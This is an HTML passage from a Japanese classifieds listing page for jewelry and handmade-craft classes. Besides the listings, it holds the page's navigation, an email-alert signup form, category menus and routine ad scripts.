<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成7月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="13l4k5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="13l4k5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/les-craf/article-138uqc"><img alt="世界初.... Paper  jewelry  出張教室募集中！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64ad7c7366ff683bf399355a/thumb_m_Screenshot_20230708-062051.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/les-craf/article-138uqc">世界初.... Paper  jewelry  出張教室募集中！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>札幌市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/les-craf">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/les-craf/g-1995/a-1-sapporo">札幌市</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
S・SHIENO  collection  では、世界初のPaper  jewelry出張教室を、全国に生徒さん募集中です。詳しくは、DMにて！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月28日
</div>
<div class='u-color-gray'>
作成7月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="138uqc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="138uqc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/les-craf/article-11k0rm"><img alt="【11月はクリスマス小物特集】【月曜開催】横浜日吉ハンドメイド教..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/64986c7386fe5e284f3d995e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/les-craf/article-11k0rm">【11月はクリスマス小物特集】【月曜開催】横浜日吉ハンドメイド教...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横浜市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-craf">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/les-craf/g-1995/s-2600113">日吉駅</a>
<a href="/all/les-craf/g-1995">ジュエリー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%83%89%E3%83%A1%E3%82%A4%E3%83%89">ハンドメイド</a>
</div>
</div>
<div class='p-item-detail'>
月に1-2回、月曜日、私の勤めているお店でハンドメイド教室を開催しております。

講師の先生は別にいて、私は店員をやっていたり生徒をやっていたり色々です。

ハンドメイドに興味はあるけど、いちから材料を揃えるのが面倒...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月7日
</div>
<div class='u-color-gray'>
作成6月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="11k0rm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="11k0rm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-craf%2Fg-1995">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "ものづくり　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/all/les-craf/g-1995">1</a>
</li>

<li>
<a rel="next" href="/all/les-craf/g-1995/p-2">2</a>
</li>

<li>
<a href="/all/les-craf/g-1995/p-3">3</a>
</li>

<li>
<a href="/all/les-craf/g-1995/p-4">4</a>
</li>

<li>
<a href="/all/les-craf/g-1995/p-5">5</a>
</li>

<li>
<a href="/all/les-craf/g-1995/p-6">6</a>
</li>

<li>
<a href="/all/les-craf/g-1995/p-7">7</a>
</li>


</div>
<div class='last'>
<a rel="next" href="/all/les-craf/g-1995/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
ジュエリーの教室・スクール情報 全337件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国のジュエリー(ものづくり)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国のジュエリー(ものづくり)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でものづくりの教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%AD%E3%83%83%E3%82%AF%E3%83%9C%E3%82%AF%E3%82%B7%E3%83%B3%E3%82%B0">キックボクシング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%80%E3%82%A4%E3%82%A8%E3%83%83%E3%83%88">ダイエット</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%82%B9%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">ボイストレーニング</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E5%85%AC%E6%B0%91%E9%A4%A8">公民館</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B9%E3%83%88%E3%83%AC%E3%83%83%E3%83%81">ストレッチ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のものづくり
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-craf/g-1995">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-craf/g-1995">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-craf/g-1995">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-craf/g-1995">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-craf/g-1995">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-craf/g-1995">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-craf/g-1995">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-craf/g-1995">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-craf/g-1995">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-craf/g-1995">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-craf/g-1995">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-craf/g-1995">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-craf/g-1995">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-craf/g-1995">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-craf/g-1995">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-craf/g-1995">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-craf/g-1995">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-craf/g-1995">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-craf/g-1995">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-craf/g-1995">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-craf/g-1995">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-craf/g-1995">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-craf/g-1995">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-craf/g-1995">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-craf/g-1995">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-craf/g-1995">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-craf/g-1995">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-craf/g-1995">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-craf/g-1995">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-craf/g-1995">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-craf/g-1995">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-craf/g-1995">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-craf/g-1995">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-craf/g-1995">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-craf/g-1995">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-craf/g-1995">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-craf/g-1995">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-craf/g-1995">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-craf/g-1995">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-craf/g-1995">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-craf/g-1995">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-craf/g-1995">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-craf/g-1995">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-craf/g-1995">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-craf/g-1995">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-craf/g-1995">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-craf/g-1995">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">全国 教室・スクール ものづくり &gt; ジュエリー一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-craf'>
ものづくり
</a>
</li>
<li>
<span>
ジュエリー
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="xyGSlqMssd6ouBScBHFNS/n8fxNZelipr2AwhYEGOcFKp84Cm4lfvUTIFcF/LCczJ3n7/+eDBbOTJ+vbeII6VA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="eng">英語</option>
<option value="lan">その他語学</option>
<option value="stu">受験</option>
<option value="coo">料理</option>
<option value="mus">音楽</option>
<option value="flo">フラワー</option>
<option value="dan">ダンス</option>
<option value="spo">スポーツ</option>
<option value="hea">美容健康</option>
<option value="pc">パソコン</option>
<option value="pic">絵画</option>
<option value="craf">ものづくり</option>
<option value="jpn">日本文化</option>
<option value="lif">生活知識</option>
<option value="ent">娯楽</option>
<option value="qua">資格</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/les-craf/g-1995" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="les" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='eng_genres'>
<select name="genre_id" id="genre_eng"><option value="">ジャンルを選択</option><option value="1710">英会話</option>
<option value="1711">ビジネス英語</option>
<option value="1712">発音</option>
<option value="1713">リーディング</option>
<option value="1714">旅行英語</option>
<option value="1715">英語/基礎英語</option>
<option value="1716">英検</option>
<option value="1717">TOEIC(R)テスト</option>
<option value="1718">TOEFL(R)テスト</option>
<option value="1719">その他</option></select>
</div>
<div id='lan_genres'>
<select name="genre_id" id="genre_lan"><option value="">ジャンルを選択</option><option value="1720">韓国語</option>
<option value="1722">中国語</option>
<option value="1721">フランス語</option>
<option value="1723">イタリア語</option>
<option value="2179">スペイン語</option>
<option value="1724">日本語</option>
<option value="2180">ロシア語</option>
<option value="2181">ポルトガル語</option>
<option value="2182">タイ語</option>
<option value="2183">フィンランド語</option>
<option value="2184">スウェーデン語</option>
<option value="1725">その他</option></select>
</div>
<div id='stu_genres'>
<select name="genre_id" id="genre_stu"><option value="">ジャンルを選択</option><option value="2071">家庭教師</option>
<option value="2072">塾</option>
<option value="2073">予備校</option>
<option value="2277">その他</option></select>
</div>
<div id='coo_genres'>
<select name="genre_id" id="genre_coo"><option value="">ジャンルを選択</option><option value="1727">フードコーディネーター</option>
<option value="1728">お菓子</option>
<option value="1729">パン</option>
<option value="2261">和菓子</option>
<option value="2262">紅茶</option>
<option value="2263">イタリア料理</option>
<option value="2264">タイ料理</option>
<option value="2265">ワイン</option>
<option value="2266">フランス料理</option>
<option value="2267">ケーキ</option>
<option value="2268">コーヒー</option>
<option value="2269">韓国料理</option>
<option value="2270">マクロビオティック</option>
<option value="2271">インド料理</option>
<option value="2272">薬膳</option>
<option value="2273">精進料理</option>
<option value="2274">寿司</option>
<option value="2275">カクテル</option>
<option value="1733">その他</option></select>
</div>
<div id='mus_genres'>
<select name="genre_id" id="genre_mus"><option value="">ジャンルを選択</option><option value="1734">ボーカル</option>
<option value="1735">ギター</option>
<option value="1736">ピアノ</option>
<option value="1737">サックス</option>
<option value="1738">カラオケ</option>
<option value="1739">バイオリン</option>
<option value="2253">ドラム</option>
<option value="2254">ウクレレ</option>
<option value="2255">二胡</option>
<option value="2256">和太鼓</option>
<option value="2257">リトミック</option>
<option value="2258">フルート</option>
<option value="2259">ベース</option>
<option value="2260">三味線</option>
<option value="1740">その他</option></select>
</div>
<div id='flo_genres'>
<select name="genre_id" id="genre_flo"><option value="">ジャンルを選択</option><option value="2209">アートフラワー</option>
<option value="1742">プリザーブドフラワー</option>
<option value="2210">盆栽</option>
<option value="2211">ガーデニング</option>
<option value="1745">押し花</option>
<option value="1746">華道</option>
<option value="1747">その他</option></select>
</div>
<div id='dan_genres'>
<select name="genre_id" id="genre_dan"><option value="">ジャンルを選択</option><option value="1750">フラダンス</option>
<option value="1748">バレエ</option>
<option value="1749">フラメンコ</option>
<option value="1751">ベリーダンス</option>
<option value="1752">ジャズダンス</option>
<option value="1753">ヒップホップ</option>
<option value="2202">社交ダンス</option>
<option value="2203">ズンバ</option>
<option value="2204">アルゼンチンタンゴ</option>
<option value="2205">ブレイクダンス</option>
<option value="2206">サルサダンス</option>
<option value="2207">ラテンダンス</option>
<option value="2208">タヒチアンダンス</option>
<option value="1754">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1755">ヨガ</option>
<option value="1756">テニス</option>
<option value="1757">ゴルフ</option>
<option value="1758">乗馬</option>
<option value="1759">サーフィン</option>
<option value="1760">空手/他格闘技</option>
<option value="1761">ダイビング</option>
<option value="1762">加圧トレーニング</option>
<option value="2191">体操</option>
<option value="2192">サッカー</option>
<option value="2193">水泳</option>
<option value="2194">野球</option>
<option value="2195">かけっこ</option>
<option value="2196">気功</option>
<option value="2197">弓道</option>
<option value="2198">卓球</option>
<option value="2199">スキー</option>
<option value="2200">バドミントン</option>
<option value="2201">太極拳</option>
<option value="1763">その他</option></select>
</div>
<div id='hea_genres'>
<select name="genre_id" id="genre_hea"><option value="">ジャンルを選択</option><option value="2012">マッサージ</option>
<option value="2013">整体</option>
<option value="2014">カイロ</option>
<option value="2015">アロマ</option>
<option value="2016">ベビーマッサージ</option>
<option value="2017">リフレクソロジー</option>
<option value="2018">ハーブ</option>
<option value="2019">足つぼ</option>
<option value="2020">フットマッサージ</option>
<option value="2021">メイク</option>
<option value="2022">ヘアメイク</option>
<option value="2023">エステ</option>
<option value="2024">スキンケア</option>
<option value="2025">リフトアップ</option>
<option value="2026">ネイル</option>
<option value="2027">ジェルネイル</option>
<option value="2028">ヘッドスパ</option>
<option value="2029">快眠</option>
<option value="2030">ウォーキング</option>
<option value="2031">その他</option></select>
</div>
<div id='pc_genres'>
<select name="genre_id" id="genre_pc"><option value="">ジャンルを選択</option><option value="1801">Windows総合</option>
<option value="1802">エクセル</option>
<option value="1803">ワード</option>
<option value="1804">アクセス</option>
<option value="2188">パワーポイント</option>
<option value="2189">VBA</option>
